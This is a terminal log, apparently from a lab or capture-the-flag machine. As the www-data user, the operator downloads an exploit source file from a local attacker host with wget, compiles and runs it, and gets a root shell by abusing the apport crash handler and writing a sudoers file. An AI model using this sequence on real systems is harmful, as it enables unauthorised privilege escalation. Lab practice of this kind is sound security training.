 www-data@moonteam-virtual-machine:/tmp$
< wget http://192.168.86.134/37088.c -O /tmp/37088.c
--2022-02-15 23:41:04--  http://192.168.86.134/37088.c
Connecting to 192.168.86.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6027 (5.9K) [text/x-csrc]
Saving to: '/tmp/37088.c'
/tmp/37088.c        100%[===================>]   5.89K  --•-KB/s   in 0s
2022-02-15 23:41:04 (1.26 GB/s) - '/tmp/37088.c' saved [6027/6027]
www-data@moonteam-virtual-machine:/tmp$ gcc 37088.c -o exp
www-data@moonteam-virtual-machine:/tmp$ chmod +x exp
www-data@moonteam-virtual-machine:/tmp$ ./exp
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 3262
apport stopped, pid = 3263
getting pid 3262
current pid = 3261..5000..7500..10000..12500..15000..17500..20000..22500..25000..27500..30000..32500..35000..37500..4000
0..42500..45000..47500..50000..52500..55000..57500..60000..62500..65000..67500..70000..72500..75000..77500..80000..82500
..85000..87500..90000..92500..95000..97500..100000..102500..105000..107500..110000..112500..115000..117500..120000..12250
0..125000..127500..130000..2500..
** child: current pid = 3262
** child: executing /bin/su
Password: sleeping 2s..
checker: mode 4516
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
success
# id
uid=0(root) gid=0(root) groups=0(root)
#